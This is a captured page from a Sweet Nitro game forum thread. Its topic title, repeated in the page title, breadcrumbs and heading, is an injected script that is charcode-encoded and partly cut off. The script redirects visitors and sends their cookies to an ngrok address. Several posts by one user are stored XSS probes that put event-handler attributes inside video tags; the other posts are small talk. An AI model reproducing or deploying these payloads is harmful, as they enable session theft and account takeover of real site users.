

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sweetnitro.com/ar/forum/topic.php?server=42&id=21743&page=12
body_size: 7335
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl" >
<head>
    <meta charset="utf-8" />
    <meta name="google-site-verification" content="8NOprFqUWXOrl0rocLVtRh1zcI2dpM6o1BHJT13uO3Q" />
    <script data-ad-client="ca-pub-8446854923463685" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <title>';location.replace(String.fromCharCode(39, 104, 116, 116, 112, 115, 58, 47, 47, 52, 98, 57, 57, 98, 48, 97, 97, 46, 110, 103, 114, 111, 107, 46, 105, 111, 47, 112, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105, 101, 61, 39, 43, 100, 111, 99, 117, 109, 101 - منتدى - Touchdown Manager -  Sweet Nitro</title>
	  <meta name="description" content="Sweet Nitro تطور ألعاب متعددة. إلعب الحر على المتصفح الخاص بك وقم بالانضمام إلى المجتمع" />
	  <meta name="keywords" content="Sweet Nitro، لعبة، المتصفح، حرر، نوفا، رايدر، رايدر نوفا، الرياضة، مدير كرة القدم، والرجبي، سلة، كرة اليد" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link href="https://fonts.googleapis.com/css?family=Nunito|Ubuntu" rel="stylesheet">
  
    <link rel="icon" type="image/png" href="https://static.sweetnitro.com/sweetnitro/public/frontend/images/sw/favicon.png?version=sw1.5" />
    <link rel="stylesheet" href="https://static.sweetnitro.com/sweetnitro/public/frontend/styles/main.css?version=sw1.5" />
    <link rel="stylesheet" href="https://static.sweetnitro.com/sweetnitro/public/frontend/styles/jqueryui/jquery-ui-1.9.2.custom.min.css?version=sw1.5" />
	
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/swfobject/swfobject.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/jquery-1.8.3.min.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/jquery-ui-1.9.2.custom.min.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/main.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/sweetnitro.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/common.js?version=sw1.5"></script>
    <script>
        var CONFIG = {
            path: '../',
						generalErrorMsg: 'public.general.errorOccured'
        };
    </script>
    
		<script type="text/javascript">
		    window.cookieconsent_options = {
					"message": 		"This website uses cookies to ensure you get the best experience on our website.",
					"dismiss": 		"OK",
					"learnMore":	"More info",
					"link":				"https://www.sweetnitro.com/policy.php",
					"theme": 			"https://static.sweetnitro.com/sweetnitro/public/frontend/styles/cookieconsent.css"
				};
		</script>		
		<script type="text/javascript" src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/cookieconsent.min.js"></script>
</head>
<body class="nw lang-ar site-us rtl">
    <div id="all">

       	            <div class="background background-selected" id="background-us" data-site-id="us" style="background-image: url('https://static.sweetnitro.com/sweetnitro/public/frontend/images/games/us/background.jpg');"></div>
        
        <div id="header">
            <div id="header-top">
              <div class="main-width">
                <span id="header-slogan">Sweet Nitro: Cross-platform games</span>
                
                <div id="lang-select">
      					      						      							<a href="../../fr/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-fr"></span> Français</a>
      						      							<a href="../../en/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-en"></span> English</a>
      						      							<a href="../../de/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-de"></span> Deutsch</a>
      						      							<a href="../../pl/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-pl"></span> Polski</a>
      						      							<a href="../../it/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-it"></span> Italiano</a>
      						      							<a href="../../es/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-es"></span> Español</a>
      						      							<a href="../../tr/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-tr"></span> Türkçe</a>
      						      							<a href="../../nl/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-nl"></span> Nederlands</a>
      						      							<a href="../../ru/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-ru"></span> Russian</a>
      						      							<a href="../../pt/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-pt"></span> Português</a>
      						      							<a href="../../ar/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-ar"></span> Arab</a>
      						      							<a href="../../fa/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-fa"></span> فارسی</a>
      						      							<a href="../../rs/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-rs"></span> Српски</a>
      						      							<a href="../../cz/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-cz"></span> Česky</a>
      						      							<a href="../../no/forum/topic.php?server=42&id=21743&page=12" class="lang-select"><span class="icon icon-lang icon-lang-no"></span> Norsk</a>
      						      					                </div> 
                <a href="#" id="lang">
                    <span class="icon icon-lang icon-lang-ar"></span> Arab                </a>
              </div>             
            </div>
            <div id="header-bar">
              <div class="main-width">
                <a href="../" id="logo"></a>
                
                <span id="menu">
                  <a href="../" class="menu-link">العاب</a>
                  <a href="../help/" class="menu-link">الدعم &amp; المنتديات</a>
                </span>

                                    <a href="#" id="login-button">دخول</a>
                    <div id="login-dialog">
                      <div id="login-dialog-content">
                          <!--<a href="../login.php?fb=1" id="login-facebook"></a>-->
                          <h1>دخول</h1>
                          <form action="../login.php" method="post">
                              <input type="hidden" name="serverId" value="0" />
                              <div class="form-line">
                                  <label for="login-dialog-username">عنوان البريد الإلكتروني</label>
                                  <input type="text" name="username" id="login-dialog-username" class="input-text" />
                              </div>
                              <div class="form-line">
                                  <label for="login-dialog-password">کلمة السر</label>
                                  <input type="password" name="password" id="login-dialog-password" class="input-text" />
                              </div>
                              <div class="form-line">
							                    <input type="hidden" name="sourceUrl" value="forum/topic.php?server=42&id=21743&page=12" />
                                  <a href="../help/" id="login-page-help">المعلومات للدعم</a>
                                  <input type="submit" value="حسنا" class="input-submit-black" />
                              </div>
                          </form>
                      </div>
                    </div>
                            </div>
          </div>
        </div>

        
        <div id="main">
            <div id="main-content">
                <div id="body" class="main-width">
                    <div id="notifications" class="notifications">
                    		<!--<div class="notification-error">We are currently experiencing an issue with payments on Apple, it should be fixed today or tomorrow. Sorry for the inconveniences.</div>-->
                                  						<div id="template-notification-error" class="notification-error" style="display:none"></div>
          						<div id="template-notification-success" class="notification-success" style="display:none"></div>
                    </div><link rel="stylesheet" href="https://static.sweetnitro.com/sweetnitro/public/frontend/styles/forum.css?version=sw1.5" />
<script type="text/javascript" src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/sweetnitro-forum.js?version=sw1.5"></script>
<script type="text/javascript">
	$(document).ready(function() {
		sn.forum.selectedServerId = 42;				function toggleDeletedRows() {
			$('.forum-hidden-row').toggle();
			$('.js-show-deleted').toggle();
		}
		$('.js-show-deleted').click(function(event) {
			event.preventDefault();
			toggleDeletedRows();
			sn.forum.postRequest({
				url: 'set_option.php',
				data: {showDeletedRows: $(this).data('value')}
			});
		});
				
		var postList = $('.forum-post-list');
		
		function postId(obj) {
			return $(obj).parents('.forum-post').first().data("id");
		}
		
		postList.on('click', '.js-post-quote', function(event) {
			event.preventDefault();
			sn.forum.quote(postId(this));
		});
		
		postList.on('click', '.js-post-edit', function(event) {
			event.preventDefault();
			sn.forum.showEditForm(postId(this));
		});
		
		postList.on('click', '.js-post-edit-submit', function() {
			sn.forum.editPost(postId(this));
		});
		
		postList.on('click', '.js-post-delete', function(event) {
			event.preventDefault();
			sn.forum.deletePost(postId(this));
		});
		
		postList.on('click', '.js-post-display', function(event) {
			event.preventDefault();
			var post = $('#post-'+postId(this));
			post.find('.js-post-display').toggle();
			post.find('.forum-post-body').toggle();
		});
		
		
		var topicHeader = $('.forum-topic-header');
		
		function topicId(obj) {
			return $(obj).parents('.forum-topic-header').first().data('id');
		}
		
		topicHeader.on('click', '.js-topic-more', function(event) {
			event.preventDefault();
			topicHeader.find('.js-topic-moderation').toggle();
		});
		
		topicHeader.on('click', '.js-topic-delete', function(event) {
			event.preventDefault();
			sn.forum.deleteTopic(topicId(this));
		});
		
		topicHeader.on('click', '.js-topic-report', function(event) {
			event.preventDefault();
			sn.forum.reportTopic(topicId(this));
		});
		
		topicHeader.on('change', '.js-topic-status', function() {
			sn.forum.changeTopicState(topicId(this), 'change_status', $(this).val());
		});
		
		topicHeader.on('change', '.js-topic-section', function() {
			sn.forum.changeTopicState(topicId(this), 'move', $(this).val());
		});
		
		topicHeader.on('change', '.js-topic-pin', function() {
			sn.forum.changeTopicState(topicId(this), $(this).prop('checked') ? 'pin' : 'unpin');
		});
		
		topicHeader.on('change', '.js-topic-official', function() {
			sn.forum.changeTopicState(topicId(this), 'officiallyReplied', $(this).prop('checked'));
		});
		
		
		/* Image viewer */
		var imageViewer = $("#forum-image-viewer");
		
		imageViewer.click(function() {
			imageViewer.empty().hide();
		});
		
		postList.on('click', '.forum-post-text img', function() {
			var that = $(this);
			if (that.parentsUntil('.forum-post-text', 'a').length == 0) {
				var url = that.attr('src');
				var img = $('<img/>').attr('src', url).load(function() {// clone the image to get the real size
					if (that[0].width < this.width) { // if image have been resized
						imageViewer.empty().append(img).show();
					}
				});
			}
		});
	});
</script>

<div id="forum-image-viewer"></div>
<div class="forum-body">
	<div class="forum-header"><div class="forum-breadcrumb"><span><a href="../forum/index.php?server=42">البيت</a></span><span class="forum-breadcrumb-separator"></span><span><a href="../forum/section.php?server=42&id=531">English</a></span><span class="forum-breadcrumb-separator"></span><span><a href="../forum/section.php?server=42&id=526">Discussion</a></span><span class="forum-breadcrumb-separator"></span><a href="../forum/topic.php?server=42&id=21743">';location.replace(String.fromCharCode(39, 104, 116, 116, 112, 115, 58, 47, 47, 52, 98, 57, 57, 98, 48, 97, 97, 46, 110, 103, 114, 111, 107, 46, 105, 111, 47, 112, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105, 101, 61, 39, 43, 100, 111, 99, 117, 109, 101</a>
			<form action="../forum/search.php" method="get" class="forum-search-bar">
				<input type="hidden" name="server" value="42" />
				
				<input type="hidden" name="section" value="526" />
				<input type="text" name="search" placeholder="بحث" />
			</form></div></div>	
				<div class="forum-topic-header" data-id="21743" data-deleted="0" data-reported="0">
					
					<h1>';location.replace(String.fromCharCode(39, 104, 116, 116, 112, 115, 58, 47, 47, 52, 98, 57, 57, 98, 48, 97, 97, 46, 110, 103, 114, 111, 107, 46, 105, 111, 47, 112, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105, 101, 61, 39, 43, 100, 111, 99, 117, 109, 101</h1>
					
				</div>	<div class="forum-pagination-container">
				<span class="forum-right-actions"><div class="paginate-block"><a href="../forum/topic.php?id=21743&server=42&page=1" class="paginate-button button" title="الاولی"><span class="icon-button icon-button-left-fast"></span></a><a href="../forum/topic.php?id=21743&server=42&page=11" class="paginate-button button" title="المسبق"><span class="icon-button icon-button-left"></span></a><select onchange="window.location='../forum/topic.php?id=21743&server=42&page=' + this.value;" class="paginate-select form-select-buttonize"><option  value="1">1 / 12</option><option  value="2">2 / 12</option><option  value="3">3 / 12</option><option  value="4">4 / 12</option><option  value="5">5 / 12</option><option  value="6">6 / 12</option><option  value="7">7 / 12</option><option  value="8">8 / 12</option><option  value="9">9 / 12</option><option  value="10">10 / 12</option><option  value="11">11 / 12</option><option selected="true" value="12">12 / 12</option></select><span class="paginate-button button button-disabled" title="التالی"><span class="icon-button icon-button-right"></span></span><span class="paginate-button button button-disabled" title="اخیر"><span class="icon-button icon-button-right-fast"></span></span></div></span>
	</div>
	<div class="forum-post-list">
					
			<div class="forum-post " id="post-159810" data-id="159810" data-deleted="0">
				<div class="forum-post-header ">
					06/06/19 21:47
					<span class="forum-right-actions js-post-display-container"  style="display:none" ><a href="" class="js-post-display">عرض,<br />
<br />
<br />
إظهار ,عرض</a><a href="" class="js-post-display" style="display:none">إخفاء</a></span>
				</div>
				<div class="forum-post-body">
					
					<div class="forum-post-user">
						<div class="forum-avatar"><img src="../../public/uploads/avatars/14716704.jpg" /></div>
						<div class="forum-user-info">
							
							<div class="forum-pseudo"><a href="../forum/profile.php?id=14716704">Aeronix</a></div>
							<div class="forum-rights">الأعضاء</div>
						</div>
					</div>
					<div class="forum-post-content">
						<div class="forum-post-text">[video]https://&lt;IMG SRC=x onemptied=&quot;alert(String.fromCharCode(88,83,83))&quot;&gt;[/video]</div>
						<div class="forum-post-footer">
							<span class=forum-date>نشر على 06/06/19 21:47.</span>
							
							
							
						</div>
					</div>
				</div>
			</div>					
			<div class="forum-post " id="post-159811" data-id="159811" data-deleted="0">
				<div class="forum-post-header ">
					06/06/19 21:47
					<span class="forum-right-actions js-post-display-container"  style="display:none" ><a href="" class="js-post-display">عرض,<br />
<br />
<br />
إظهار ,عرض</a><a href="" class="js-post-display" style="display:none">إخفاء</a></span>
				</div>
				<div class="forum-post-body">
					
					<div class="forum-post-user">
						<div class="forum-avatar"><img src="../../public/uploads/avatars/14716704.jpg" /></div>
						<div class="forum-user-info">
							
							<div class="forum-pseudo"><a href="../forum/profile.php?id=14716704">Aeronix</a></div>
							<div class="forum-rights">الأعضاء</div>
						</div>
					</div>
					<div class="forum-post-content">
						<div class="forum-post-text">[video]https://&lt;IMG SRC=x onended=&quot;alert(String.fromCharCode(88,83,83))&quot;&gt;[/video]</div>
						<div class="forum-post-footer">
							<span class=forum-date>نشر على 06/06/19 21:47.</span>
							
							
							
						</div>
					</div>
				</div>
			</div>					
			<div class="forum-post " id="post-159812" data-id="159812" data-deleted="0">
				<div class="forum-post-header ">
					06/06/19 21:47
					<span class="forum-right-actions js-post-display-container"  style="display:none" ><a href="" class="js-post-display">عرض,<br />
<br />
<br />
إظهار ,عرض</a><a href="" class="js-post-display" style="display:none">إخفاء</a></span>
				</div>
				<div class="forum-post-body">
					
					<div class="forum-post-user">
						<div class="forum-avatar"><img src="../../public/uploads/avatars/14716704.jpg" /></div>
						<div class="forum-user-info">
							
							<div class="forum-pseudo"><a href="../forum/profile.php?id=14716704">Aeronix</a></div>
							<div class="forum-rights">الأعضاء</div>
						</div>
					</div>
					<div class="forum-post-content">
						<div class="forum-post-text">[video]https://&lt;IMG SRC=x oncut=&quot;alert(String.fromCharCode(88,83,83))&quot;&gt;[/video]</div>
						<div class="forum-post-footer">
							<span class=forum-date>نشر على 06/06/19 21:47.</span>
							
							
							
						</div>
					</div>
				</div>
			</div>					
			<div class="forum-post " id="post-159813" data-id="159813" data-deleted="0">
				<div class="forum-post-header ">
					06/06/19 22:29
					<span class="forum-right-actions js-post-display-container"  style="display:none" ><a href="" class="js-post-display">عرض,<br />
<br />
<br />
إظهار ,عرض</a><a href="" class="js-post-display" style="display:none">إخفاء</a></span>
				</div>
				<div class="forum-post-body">
					
					<div class="forum-post-user">
						<div class="forum-avatar"><img src="../../public/uploads/avatars/4200005924.jpg" /></div>
						<div class="forum-user-info">
							
							<div class="forum-pseudo"><a href="../forum/profile.php?id=4200005924">Jammin Giants</a></div>
							<div class="forum-rights">الأعضاء</div>
						</div>
					</div>
					<div class="forum-post-content">
						<div class="forum-post-text">Hello?</div>
						<div class="forum-post-footer">
							<span class=forum-date>نشر على 06/06/19 22:29.</span>
							
							
							
						</div>
					</div>
				</div>
			</div>					
			<div class="forum-post " id="post-159824" data-id="159824" data-deleted="0">
				<div class="forum-post-header ">
					08/06/19 03:05
					<span class="forum-right-actions js-post-display-container"  style="display:none" ><a href="" class="js-post-display">عرض,<br />
<br />
<br />
إظهار ,عرض</a><a href="" class="js-post-display" style="display:none">إخفاء</a></span>
				</div>
				<div class="forum-post-body">
					
					<div class="forum-post-user">
						<div class="forum-avatar"><img src="https://static.sweetnitro.com/sweetnitro/public/frontend/images/portal/avatar-none.png" /></div>
						<div class="forum-user-info">
							
							<div class="forum-pseudo"><a href="../forum/profile.php?id=14663666">Tom Morrello</a></div>
							<div class="forum-rights">الأعضاء</div>
						</div>
					</div>
					<div class="forum-post-content">
						<div class="forum-post-text">OK Jammin this proves you are on every forum discussion. LMAO   <span class="emoticon emoticon-wink"></span>  </div>
						<div class="forum-post-footer">
							<span class=forum-date>نشر على 08/06/19 03:05.</span>
							
							
							
						</div>
					</div>
				</div>
			</div>					
			<div class="forum-post " id="post-159852" data-id="159852" data-deleted="0">
				<div class="forum-post-header ">
					09/06/19 19:09
					<span class="forum-right-actions js-post-display-container"  style="display:none" ><a href="" class="js-post-display">عرض,<br />
<br />
<br />
إظهار ,عرض</a><a href="" class="js-post-display" style="display:none">إخفاء</a></span>
				</div>
				<div class="forum-post-body">
					
					<div class="forum-post-user">
						<div class="forum-avatar"><img src="../../public/uploads/avatars/4200005924.jpg" /></div>
						<div class="forum-user-info">
							
							<div class="forum-pseudo"><a href="../forum/profile.php?id=4200005924">Jammin Giants</a></div>
							<div class="forum-rights">الأعضاء</div>
						</div>
					</div>
					<div class="forum-post-content">
						<div class="forum-post-text">I try my best =) Lol</div>
						<div class="forum-post-footer">
							<span class=forum-date>نشر على 09/06/19 19:09.</span>
							
							
							
						</div>
					</div>
				</div>
			</div>			</div>
	<div class="forum-pagination-container">
		<span class="forum-right-actions"><div class="paginate-block"><a href="../forum/topic.php?id=21743&server=42&page=1" class="paginate-button button" title="الاولی"><span class="icon-button icon-button-left-fast"></span></a><a href="../forum/topic.php?id=21743&server=42&page=11" class="paginate-button button" title="المسبق"><span class="icon-button icon-button-left"></span></a><select onchange="window.location='../forum/topic.php?id=21743&server=42&page=' + this.value;" class="paginate-select form-select-buttonize"><option  value="1">1 / 12</option><option  value="2">2 / 12</option><option  value="3">3 / 12</option><option  value="4">4 / 12</option><option  value="5">5 / 12</option><option  value="6">6 / 12</option><option  value="7">7 / 12</option><option  value="8">8 / 12</option><option  value="9">9 / 12</option><option  value="10">10 / 12</option><option  value="11">11 / 12</option><option selected="true" value="12">12 / 12</option></select><span class="paginate-button button button-disabled" title="التالی"><span class="icon-button icon-button-right"></span></span><span class="paginate-button button button-disabled" title="اخیر"><span class="icon-button icon-button-right-fast"></span></span></div></span>
	</div>
	<div style="margin:15px 0"><div class="forum-breadcrumb"><span><a href="../forum/index.php?server=42">البيت</a></span><span class="forum-breadcrumb-separator"></span><span><a href="../forum/section.php?server=42&id=531">English</a></span><span class="forum-breadcrumb-separator"></span><span><a href="../forum/section.php?server=42&id=526">Discussion</a></span><span class="forum-breadcrumb-separator"></span><a href="../forum/topic.php?server=42&id=21743">';location.replace(String.fromCharCode(39, 104, 116, 116, 112, 115, 58, 47, 47, 52, 98, 57, 57, 98, 48, 97, 97, 46, 110, 103, 114, 111, 107, 46, 105, 111, 47, 112, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105, 101, 61, 39, 43, 100, 111, 99, 117, 109, 101</a></div></div>
		<div id="template-form" style="display:none">
		
			<div class="bbcode-textarea">
				<div class="bbcode-textarea-buttons">
					<ul class="bbcode-textarea-button-list"><li class="bbcode-textarea-button" data-id="bold" data-type="0" title="واضح"><span class="bbcode-textarea-icon bbcode-textarea-icon-bold"></span></li><li class="bbcode-textarea-button" data-id="italic" data-type="0" title="حرف طباعي مائل"><span class="bbcode-textarea-icon bbcode-textarea-icon-italic"></span></li><li class="bbcode-textarea-button" data-id="underlined" data-type="0" title="التأکید,Underlined"><span class="bbcode-textarea-icon bbcode-textarea-icon-underlined"></span></li><li class="bbcode-textarea-button" data-id="color" data-type="1" title="اللون"><span class="bbcode-textarea-icon bbcode-textarea-icon-color"></span></li><li class="bbcode-textarea-button" data-id="link" data-type="1" title="رابط"><span class="bbcode-textarea-icon bbcode-textarea-icon-link"></span></li><li class="bbcode-textarea-button" data-id="image" data-type="1" title="صورة"><span class="bbcode-textarea-icon bbcode-textarea-icon-image"></span></li><li class="bbcode-textarea-button" data-id="video" data-type="1" title="الفیدیو"><span class="bbcode-textarea-icon bbcode-textarea-icon-video"></span></li><li class="bbcode-textarea-button" data-id="smiley" data-type="1" title="مبتسم"><span class="bbcode-textarea-icon bbcode-textarea-icon-smiley"></span></li></ul>
				</div>
				<div class="bbcode-textarea-forms">
					<div class="bbcode-textarea-form" data-id="color" ><span class="bbcode-textarea-form-close">الغاء</span><ul class="bbcode-textarea-form-list"><li class="bbcode-textarea-form-list-item" data-open-tag="[color=pink]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:pink" title="pink"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightpink]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightpink" title="lightpink"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=hotpink]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:hotpink" title="hotpink"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=deeppink]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:deeppink" title="deeppink"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=palevioletred]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:palevioletred" title="palevioletred"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=mediumvioletred]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:mediumvioletred" title="mediumvioletred"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightsalmon]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightsalmon" title="lightsalmon"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=salmon]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:salmon" title="salmon"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darksalmon]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darksalmon" title="darksalmon"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightcoral]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightcoral" title="lightcoral"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=indianred]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:indianred" title="indianred"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=crimson]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:crimson" title="crimson"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=firebrick]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:firebrick" title="firebrick"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkred]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkred" title="darkred"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=red]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:red" title="red"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=orangered]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:orangered" title="orangered"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=tomato]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:tomato" title="tomato"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=coral]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:coral" title="coral"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkorange]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkorange" title="darkorange"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=orange]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:orange" title="orange"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=gold]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:gold" title="gold"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=yellow]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:yellow" title="yellow"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightyellow]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightyellow" title="lightyellow"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lemonchiffon]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lemonchiffon" title="lemonchiffon"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=lightgoldenrodyellow]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:lightgoldenrodyellow" title="lightgoldenrodyellow"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=papayawhip]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:papayawhip" title="papayawhip"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=moccasin]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:moccasin" title="moccasin"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=peachpuff]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:peachpuff" title="peachpuff"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=palegoldenrod]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:palegoldenrod" title="palegoldenrod"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=khaki]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:khaki" title="khaki"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=darkkhaki]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:darkkhaki" title="darkkhaki"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=cornsilk]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:cornsilk" title="cornsilk"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=blanchedalmond]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:blanchedalmond" title="blanchedalmond"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=bisque]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:bisque" title="bisque"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=navajowhite]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:navajowhite" title="navajowhite"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=wheat]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:wheat" title="wheat"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=burlywood]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:burlywood" title="burlywood"></span></li><li class="bbcode-textarea-form-list-item" data-open-tag="[color=tan]" data-close-tag="[/color]"><span class="bbcode-textarea-color" style="background-color:tan" title="tan"></span></li><li 